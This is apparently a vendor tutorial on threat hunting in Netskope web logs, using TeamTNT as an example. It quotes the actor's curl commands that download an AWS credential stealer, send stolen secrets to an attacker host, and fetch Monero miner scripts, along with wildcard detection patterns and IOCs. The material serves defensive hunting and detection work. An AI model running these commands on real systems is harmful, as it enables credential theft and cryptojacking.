Requirements
Transaction Streaming SKU
What is Threat Hunting?
Threat hunting is the process of using the scientific method to proactively and iteratively search through an organization's environment to identify threats that have evaded detection. One of the goals of threat hunting is to enrich and automate detection that is unique to an organization's environment. Additionally your team builds knowledge of your organization's environment, understanding the gaps and further enriching your security solutions. This document is to help you understand the basic process of threat hunting using data logged with Netskope. We have included an example of a threat hunt.
The Hunting Loop

Figure 1: The Hunting Loop
Hypothesis
A threat hunt starts with a hypothesis that should be realistic for your environment. We recommend reviewing research articles on the threats you want to hunt to assist with hypothesis generation and avoid hunting TTPs that can be detected with your security solutions. A better approach is to review a technique and see what can be changed to avoid detection. This could be as simple as changing an IP address or URL. We recommend manually testing for detection or using automated testing tools.
A hunt hypothesis should result in one of three conclusions: true, false, and inconclusive. Ideally most of your results will be false, followed by enrichment and automation from the hunt. We recommend starting with a simple hunt that is not too broad, as this could result in an inconclusive finding. Inconclusive results could also be from a bad hypothesis or a gap within the detection and logging.
|
Good Hypothesis |
Bad Hypothesis |
|
TeamTNT has compromised an endpoint and gained secrets through a technique that downloads malicious scripts through the use of curl and wget commands undetected. |
TeamTNT has breached the network and established a foothold. |
Threat Hunting with Netskope
The Netskope Security Cloud platform captures web traffic over ports 80 and 443, and any other ports configured by the customer, from Netskope client to proxy within the web transaction logs. Using these logs, threat hunt teams can perform network-based threat hunting looking for malicious network traffic that alerting may not be tailored to detect. Looking at the Netskope logs through this lens allows unbiased, as in not assuming detection, threat hunting, meaning that unknown malicious activity can be discovered based on known threats.
Synopsis:
TeamTNT have recently been identified as compromising endpoints and AWS accounts to perform cryptojacking. This threat actor traditionally targets cloud services, such as exposed docker API and kubernetes API ports. Our hunt will be focused around this threat actor’s activities for a different target, such as user endpoints. This is an example of creating a hypothesis for your environment.
Below is an activity attack graph built with this threat hunt in mind. The yellow highlighted area is the theorized attack path TeamTNT would use to compromise endpoints with the red highlighted area being the focus of the threat hunt. If you are interested in learning more about activity attack graph methodology please see our blog on Strategies for Gathering and Contextualizing Cyber Threat Intelligence.

Threat Hunt Hypothesis:
TeamTNT has compromised an endpoint and gained secrets through a technique that downloads malicious scripts through the usage of curl and wget undetected.
Investigation and Uncovering new TTPs
The investigation portion of the hunt is unique to every hypothesis and should be documented. This will allow others to not only learn how to hunt within your environment, but also automate the hunt through enrichment of existing detection and/or creation of a new alert. As mentioned earlier, avoid hunting on IOCs that are already alerting/detecting. The goal is to hunt for the unknown within your environment. If your environment has limited access to the internet, could the technique be changed to pivot to a device with full access? This is the type question you’ll need to ask yourself as you hunt which can turn into additional hypotheses.
As mentioned above, TeamTNT has been consistently using curl with their TTPs since 2020. We have started this hunt by making an assumption from our hypothesis, that TeamTNT has breached an endpoint and has modified their TTPs to target endpoints while evading detection. Looking at the overall commands and URLs, we can start to break down URLs and IPs that could change. This allows us to search for a more broad IOC if TeamTNT were to modify their infrastructure. Below we show IOCs related to TeamTNT and what we are hunting for if URLs were to change. As you can see, any part of the IOCs can change which could generate additional hypotheses for later hunts if needed.
Curl command:
Command used to download AWS stealer
curl http://chimaera.cc/sh/GRABBER_aws_cloud.sh
Command used to exfiltrate secrets.
curl -F /var/tmp/TeamTNT_AWS_STEALER.txt http://chimaera.cc/in/AWS.php
Command used to download monero crypto miner
curl https://raw.githubusercontent.com/MoneroOcean/xmrig_setup/master/setup_moneroocean_miner.sh
Command used to download monero crypto miner set written by TeamTNT
curl http://chimaera.cc/sh/setup_moneroocean_miner.sh
Curl commands with wildcards:
Command used to download AWS stealer
curl http://*/sh/GRABBER_aws_cloud.sh
Command used to exfiltrate secrets.
curl -F /var/tmp/TeamTNT_AWS_STEALER.txt http://*/in/AWS.php
Command used to download monero crypto miner
curl https://*/*/xmrig_setup/master/setup_moneroocean_miner.sh
Command used to download monero crypto miner set written by TeamTNT
curl http://*/sh/setup_moneroocean_miner.sh
Hunting with Advance Analytics
Netskope Advance Analytics is a powerful tool for threat hunting. In the Advance Analytics section we will focus on transaction events which provide granular information about the websites that users have accessed. Netskope already provides page, app events, etc., that are rolled up and summarized to avoid "noisy" web traffic. With threat hunting we want to focus on searching through the noise. Click here for a list of all our transaction event fields.

We start with hunting through the Netskope web transaction logs and looking for the first IOC where the compromised endpoint reaches out to “/sh/GRABBER_aws_cloud.sh”. We want to start by using a board search to help us understand our traffic and fine tune our search from there.
Let’s start with searching for URLs containing “/sh/” within the URL field. Below is an example of a broad search looking for “/sh/”. Notice the warning message “Row limit reached. Results may be incomplete”. Make sure to increase your row limits to avoid missing information. After reviewing the results we also need to narrow our search as it contains several false positives.
Let’s narrow our search to look for “/sh/GRABBER_aws_cloud.sh”. We can see that there are no results but we can play with our search criteria by searching for possible variations to the TTP we are hunting. Additional fields can be added to your results display. For this hunt we want to include User, Useragent, Source IP, Destination IP, Domain, Application, and timestamp to start.

Advance Analytics allows the user to save their searches so once you feel confident with your search criteria make sure to save your work. Here we can schedule our search to run daily for review.

Next we can change our hunt to look for curl commands out to Github for the crypto miner in Netskope Advanced Analytics look under Transaction Events. In the capture below using 3 filters of Domain containing raw.github, timespan 30 days, and User Agent as curl we get a list of curl commands out to Github. Included in the other columns are relevant information that may indicate malicious activity based on the environment such as unusual geographic activity. After further inspection we see on lines 1 and 2 where a curl was made to the MoneroOcean crypto mining repository. If you know the URL location that is being hunted then you could also query a URL filter containing the artifact.

However, the threat actor will change hosting locations which modifies the TTPs we would be hunting for. One such change could be changing the hosting location of the crypto miner. In this case, doing a search for any traffic containing MoneroOcean crypto mining program would be able to locate this activity. As shown in the figure below this detected download of the MoneroOcean but from a hosting source without a domain.

Since we know, as of the latest activity, that the threat actors use hard-coded naming conventions for their shell script and exfiltration documents the next search performed was on those hard coded names. As shown below, this did result in findings. One thing to notice is, due to the suspected low amount of results, a search on multiple artifacts was performed rather than querying one at a time.
While performing these searches, it would be recommended to perform them as independent widgets so once all searches have been made you now have a dashboard on the threat hunt where you can see all relevant information based on the searches performed. Below is an example of a dashboard, built based on performing a threat hunt for TeamTNT using Netskope Analytics. Now all relevant data is visible in one location allowing cross examination of query results. The dashboard can also be shared out to others via a json export or scheduled as a report sent to email.

It is important to note depending on the environment you may be able to do a simple query search on just curl or wget commands. Then filter these results based on potential outliers.
Automation and Enrichment:
After performing the threat hunt, it is important to do a post hunt review of the hypothesis, processes performed, and findings, if there are any. In the example given here with a discovered curl command downloading a cryptominer, a post hunt review may be reviewing alerting policies as to why this activity never produced an alert or got blocked. In our investigation, and shown in the attack path, we searched for curl commands and variations of URLs. Has the adversary changed their TTP? Additional hunt’s hypothesis can be created based on this example.
As mentioned above, when hunting make sure your searches are broad enough to catch any changes that a threat actor may make but not too broad which results in false positives. In this scenario simply using the github url with wildcards would be a good signature as it is broad enough to catch any changes to the callout for monero crypto miner but narrow enough not to alert on every github callout.
After performing the hunt we now have the following:
- Documented threat hunt.
- New dashboards built from our search using Netskope Advance Analytics 3. Additional hypothesis for additional hunts.
IOCs
Some malicious files related to TeamTNT to use in the threat hunt:
- https://raw.githubusercontent.com/MoneroOcean/xmrig_setup/master/setup_monerooce an_miner.sh
- https://github.com/Lolliedieb/lolMiner-releases/releases/download/1.31/lolMiner_v1.31_Li n64.tar.gz
- GRABBER_aws_cloud.sh
- GRABBER_google-cloud.sh
- setup_moneroocean_miner.sh
Note: This is not all potential artifacts related to TeamTNT, but to give an example of potential malicious scripts associated with the curl/wget commands.
TTPs covered in this Threat Hunt:
- T1105 Ingress Tool Transfer
- T1071.001 Web Protocols
- T1567 Exfiltration Over Web Service
Community Thoughts:
After seeing how we hunt with Netskope. What are some hypotheses or TTPs that could lead to a threat hunt with Netskope?







